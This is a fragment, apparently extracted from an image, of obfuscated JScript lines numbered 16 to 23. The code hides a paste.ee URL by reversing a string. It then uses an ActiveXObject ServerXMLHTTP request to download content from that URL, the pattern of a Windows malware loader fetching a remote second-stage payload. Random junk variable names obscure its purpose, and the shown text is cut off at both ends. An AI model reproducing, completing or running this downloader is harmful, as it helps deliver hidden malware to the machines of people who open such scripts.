 NDovJefqZVOEfhwOeaSlCFzsAhMnBnMNDmqTZyGRuNUaDjZUspDObbxVwgTMpLvmuQWMnzmK);
16 }
17 }
18 }
19 var
pSbZdNILJoICfBjOQKuKOxOsxUEpBOkPpMaMDtLDPQKaWXpqIlItWxuUWEUnIAorXbPbnDpIjyLIlXvwXTELdQllaMtBIBAYjzPLLhWhyzKLjVgYNESJyGyOaGCFOVJvBNobpMXsUVaz
UyKLOSnzFlaIpmUdHBxhsLyuHtLAqUpOylRIgftytUDsMZxXPvOjhFvVCDPO = 'gBJeE/d/ee.etsap//:sptth'.split('').reverse().join('')
20 var
ffMvWApZWxFIxtSgOjEvjZuMDTQqgmwiZdSxBBkWHdanwycTdyhKFKVkrkLcHGWFoQmfgkjVdYSjTreLgUgjuyivQAhFwUfSiHjSTHPcWefrGsBpVigtObVJExfutRnfOikYviQiLwRe
EdGVnpsurvNBVCVmtMbryYyLtudmphbalEFXiMIGAGzlWeOoKHgNzifNRspT = new ActiveXObject('MSXML2.ServerXMLHTTP.6.0');
21 ffMvWApZWxFIxtSgOjEvjZuMDTQqgmwiZdSxBBkWHdanwycTdyhKFKVkrkLcHGWFoQmfgkjVdYSjTreLgUgjuyivQAhFwUfSiHjSTHPcWefrGsBpVigtObVJExfutRnfOikYviQiLwRe
EdGVnpsurvNBVCVmtMbryYyLtudmphbalEFXiMIGAGzlWeOoKHgNzifNRspT.open('GET',
pSbZdNILJoICfBjOQKuKOxOsxUEpBOkPpMaMDtLDPQKaWXpqIlItWxuUWEUnIAorXbPbnDpIjyLIlXvwXTELdQllaMtBIBAYjzPLLhWhyzKLjVgYNESJyGyOaGCFOVJvBNobpMXsUVaz
UyKLOSnzFlaIpmUdHBxhsLyuHtLAqUpOylRIgftytUDsMZxXPvOjhFvVCDPO, false);
22 ffMvWApZWxFIxtSgOjEvjZuMDTQqgmwiZdSxBBkWHdanwycTdyhKFKVkrkLcHGWFoQmfgkjVdYSjTreLgUgjuyivQAhFwUfSiHjSTHPcWefrGsBpVigtObVJExfutRnfOikYviQiLwRe
EdGVnpsurvNBVCVmtMbryYyLtudmphbalEFXiMIGAGzlWeOoKHgNzifNRspT.send();
23 var